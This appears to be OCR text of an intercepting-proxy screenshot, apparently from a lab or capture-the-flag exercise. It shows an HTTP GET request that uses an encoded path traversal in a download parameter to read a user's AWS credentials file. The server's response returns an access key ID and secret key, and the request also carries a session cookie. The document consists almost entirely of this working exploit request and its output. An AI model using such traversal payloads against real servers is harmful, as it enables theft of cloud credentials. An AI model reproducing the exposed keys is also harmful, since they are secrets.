 Request
Clear
−
+
1 GET /download?file=..%2F..%2F..%2F..%2F..%2F..%2F..%2Fhome%2Fnedf%2F.aws%2F
credentials HTTP/1.1
2 Host: 13.50.73.5
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefo
x/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://13.50.73.5/invoices
9 Cookie: session=eyJpc0xvZ2dlZEluIjp0cnVlLCJuYW1lIjoibWVla3MifQ.ZxXr-Q.eyHkm
o_o72qx_3F5aoBq9SZ3YOk
10 Upgrade-Insecure-Requests: 1
Response
1 HTTP/1.1 200 OK
2 Content-Disposition: inline; filename=credentials
3 Content-Type: application/octet-stream
4 Content-Length: 116
5 Last-Modified: Wed, 14 Jun 2023 18:13:45 GMT
6 Cache-Control: no-cache
7 ETag: "1686766425.6516593-116-1849693176"
8 Date: Mon, 21 Oct 2024 06:29:47 GMT
9 Vary: Cookie
10
11 [default]
12 aws_access_key_id = AKIATWVWNKAVEUUNAYO6
13 aws_secret_access_key = 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